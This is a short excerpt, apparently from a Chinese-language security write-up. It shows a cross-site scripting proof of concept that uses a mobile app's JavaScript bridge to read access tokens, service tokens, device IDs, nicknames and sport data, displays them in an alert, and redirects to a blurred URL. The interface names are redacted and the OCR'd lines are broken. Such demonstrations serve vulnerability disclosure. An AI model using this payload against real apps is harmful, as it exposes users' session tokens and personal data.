 //alert(/xss/);以下的内容大致就是提取设备中我们所需的数据。
setTimeout("getinfos()",20);
window.location.href="https:// . .com/sss";
function getinfos(){
var
此处模糊的都是APP对应的JS接口
info='DeviceType:'+window. .getDeviceType()+'\r\nAccessToken:'+window. i
on.getAccessToken()+'\r\nAppId:'+window. .getAppId()+'\r\nDeviceId:'+window.
.getDeviceId()+'\r\nEnvironment:'+window. .getEnvironment()+'\r\nNickNam
e:'+window. .getNickName()+'\r\nServiceToken:'+window. .getServiceTok
en()+'\r\nSportData:'+window. .getSportData();
alert(info);
}